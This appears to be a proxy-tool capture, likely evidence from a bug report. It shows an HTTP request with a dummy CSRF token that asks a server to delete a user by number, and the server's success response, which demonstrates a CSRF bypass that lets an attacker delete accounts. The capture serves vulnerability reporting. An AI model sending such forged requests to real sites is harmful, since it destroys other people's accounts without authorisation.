 Request
Pretty Raw Hex \n
1 POST / p?r=1636323357390 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Csrf-Token: ABCDEFANY
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 37
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 action=deleteUser&user_number=6865834
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Nov 2021 00:03:15 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding,User-Agent
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 Content-Type: text/html; charset=utf-8
11 Set-Cookie: PHPSESSID=99812d97eff05d8bb496a67af8f8700a; path=/; HttpOnly
12 Access-Control-Allow-Origin: *
13 Content-Length: 18
14 Connection: close
15
16 {"data":"success"}